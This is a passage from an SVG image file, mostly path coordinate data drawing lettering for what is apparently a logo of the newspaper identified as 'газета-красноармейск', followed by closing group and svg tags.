232.396,72.252 231.88,72.252 C231.328,72.252 227.872,72.192 227.872,67.8 Z M229.072,67.8 C229.072,69.156 229.48,71.304 231.88,71.304 C232.456,71.304 234.688,71.184 234.688,67.8 C234.688,65.82 233.812,64.296 231.88,64.296 C229.312,64.296 229.072,66.888 229.072,67.8 Z M239.376,68.052 L243.6,68.052 L243.6,72 L244.728,72 L244.728,63.6 L243.6,63.6 L243.6,67.104 L239.376,67.104 L239.376,63.6 L238.248,63.6 L238.248,72 L239.376,72 L239.376,68.052 Z M248.504,69.828 L247.712,72 L246.5,72 L249.68,63.6 L250.88,63.6 L254.06,72 L252.848,72 L252.056,69.828 L248.504,69.828 Z M248.816,68.88 L251.744,68.88 L250.28,64.74 L248.816,68.88 Z M260.556,67.428 L260.556,63.6 L259.428,63.6 L259.428,72 L260.556,72 L260.556,67.62 L264.504,72 L265.98,72 L261.72,67.488 L265.716,63.6 L264.336,63.6 L260.556,67.428 Z M267.752,63.6 L271.172,63.6 C272.888,63.6 274.016,64.272 274.016,66.012 C274.016,67.584 273.236,68.652 271.064,68.652 L268.88,68.652 L268.88,72 L267.752,72 L267.752,63.6 Z M268.88,64.548 L268.88,67.704 L270.944,67.704 C272.288,67.704 272.864,67.14 272.864,66.036 C272.864,64.992 272.24,64.548 270.944,64.548 L268.88,64.548 Z M277.156,69.828 L276.364,72 L275.152,72 L278.332,63.6 L279.532,63.6 L282.712,72 L281.5,72 L280.708,69.828 L277.156,69.828 Z M277.468,68.88 L280.396,68.88 L278.932,64.74 L277.468,68.88 Z M290.424,69.216 C290.364,70.416 289.392,71.304 288.048,71.304 C286.272,71.304 285.204,69.852 285.204,67.896 C285.204,66.072 285.864,64.296 287.964,64.296 C289.884,64.296 290.256,65.58 290.316,66.192 L291.444,66.192 C291.312,64.908 290.64,63.348 287.964,63.348 C287.256,63.348 284.004,63.48 284.004,67.944 C284.004,70.632 285.504,72.252 288,72.252 C290.7,72.252 291.396,70.416 291.552,69.216 L290.424,69.216 Z M294.956,68.052 L299.18,68.052 L299.18,72 L300.308,72 L300.308,63.6 L299.18,63.6 L299.18,67.104 L294.956,67.104 L294.956,63.6 L293.828,63.6 L293.828,72 L294.956,72 L294.956,68.052 Z M302.668,67.8 C302.668,64.86 304.336,63.348 306.676,63.348 C308.536,63.348 310.684,64.38 310.684,67.8 C310.684,72.192 307.192,72.252 306.676,72.252 C306.124,72.252 302.668,72.192 302.668,67.8 Z M303.868,67.8 C303.868,69.156 304.276,71.304 306.676,71.304 C307.252,71.304 309.484,71.184 309.484,67.8 C309.484,65.82 308.608,64.296 306.676,64.296 C304.108,64.296 303.868,66.888 303.868,67.8 Z M319.512,71.052 L320.724,71.052 L320.616,73.896 L319.632,73.896 L319.632,72 L313.104,72 L313.104,73.896 L312.12,73.896 L312.024,71.052 L312.78,71.052 C313.56,70.08 314.376,68.472 314.376,65.328 L314.376,63.6 L319.512,63.6 L319.512,71.052 Z M318.384,64.548 L315.504,64.548 L315.504,65.592 C315.504,67.8 315.204,69.456 314.124,71.052 L318.384,71.052 L318.384,64.548 Z M323.636,69.828 L322.844,72 L321.632,72 L324.812,63.6 L326.012,63.6 L329.192,72 L327.98,72 L327.188,69.828 L323.636,69.828 Z M323.948,68.88 L326.876,68.88 L325.412,64.74 L323.948,68.88 Z M330.964,63.6 L334.384,63.6 C336.1,63.6 337.228,64.272 337.228,66.012 C337.228,67.584 336.448,68.652 334.276,68.652 L332.092,68.652 L332.092,72 L330.964,72 L330.964,63.6 Z M332.092,64.548 L332.092,67.704 L334.156,67.704 C335.5,67.704 336.076,67.14 336.076,66.036 C336.076,64.992 335.452,64.548 334.156,64.548 L332.092,64.548 Z M345.372,69.216 C345.312,70.416 344.34,71.304 342.996,71.304 C341.22,71.304 340.152,69.852 340.152,67.896 C340.152,66.072 340.812,64.296 342.912,64.296 C344.832,64.296 345.204,65.58 345.264,66.192 L346.392,66.192 C346.26,64.908 345.588,63.348 342.912,63.348 C342.204,63.348 338.952,63.48 338.952,67.944 C338.952,70.632 340.452,72.252 342.948,72.252 C345.648,72.252 346.344,70.416 346.5,69.216 L345.372,69.216 Z M349.904,67.428 L349.904,63.6 L348.776,63.6 L348.776,72 L349.904,72 L349.904,67.62 L353.852,72 L355.328,72 L351.068,67.488 L355.064,63.6 L353.684,63.6 L349.904,67.428 Z M356.620001,67.8 C356.620001,64.86 358.288001,63.348 360.628001,63.348 C362.488001,63.348 364.636001,64.38 364.636001,67.8 C364.636001,72.192 361.144001,72.252 360.628001,72.252 C360.076001,72.252 356.620001,72.192 356.620001,67.8 Z M357.820001,67.8 C357.820001,69.156 358.228001,71.304 360.628001,71.304 C361.204001,71.304 363.436001,71.184 363.436001,67.8 C363.436001,65.82 362.560001,64.296 360.628001,64.296 C358.060001,64.296 357.820001,66.888 357.820001,67.8 Z M368.124001,64.548 L372.348001,64.548 L372.348001,63.6 L366.996001,63.6 L366.996001,72 L368.124001,72 L368.124001,64.548 Z M373.844001,67.8 C373.844001,64.86 375.512001,63.348 377.852001,63.348 C379.712001,63.348 381.860001,64.38 381.860001,67.8 C381.860001,72.192 378.368001,72.252 377.852001,72.252 C377.300001,72.252 373.844001,72.192 373.844001,67.8 Z M375.044001,67.8 C375.044001,69.156 375.452001,71.304 377.852001,71.304 C378.428001,71.304 380.660001,71.184 380.660001,67.8 C380.660001,65.82 379.784001,64.296 377.852001,64.296 C375.284001,64.296 375.044001,66.888 375.044001,67.8 Z M388.944001,67.428 L388.944001,63.6 L387.816001,63.6 L387.816001,72 L388.944001,72 L388.944001,67.62 L392.892001,72 L394.368001,72 L390.108001,67.488 L394.104001,63.6 L392.724001,63.6 L388.944001,67.428 Z M396.140001,63.6 L399.560001,63.6 C401.276001,63.6 402.404001,64.272 402.404001,66.012 C402.404001,67.584 401.624001,68.652 399.452001,68.652 L397.268001,68.652 L397.268001,72 L396.140001,72 L396.140001,63.6 Z M397.268001,64.548 L397.268001,67.704 L399.332001,67.704 C400.676001,67.704 401.252001,67.14 401.252001,66.036 C401.252001,64.992 400.628001,64.548 399.332001,64.548 L397.268001,64.548 Z M405.544001,69.828 L404.752001,72 L403.540001,72 L406.720001,63.6 L407.920001,63.6 L411.100001,72 L409.888001,72 L409.096001,69.828 L405.544001,69.828 Z M405.856001,68.88 L408.784001,68.88 L407.320001,64.74 L405.856001,68.88 Z M417.864001,68.664 L415.956001,68.664 L413.904001,72 L412.512001,72 L414.792001,68.544 C414.012001,68.508 412.512001,68.064 412.512001,66.108 C412.512001,64.728 413.244001,63.6 415.404001,63.6 L418.992001,63.6 L418.992001,72 L417.864001,72 L417.864001,68.664 Z M417.864001,64.548 L415.500001,64.548 C413.988001,64.548 413.664001,65.448 413.664001,66.12 C413.664001,66.792 413.940001,67.716 415.656001,67.716 L417.864001,67.716 L417.864001,64.548 Z" id="газета-красноармейск" fill="#000000"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>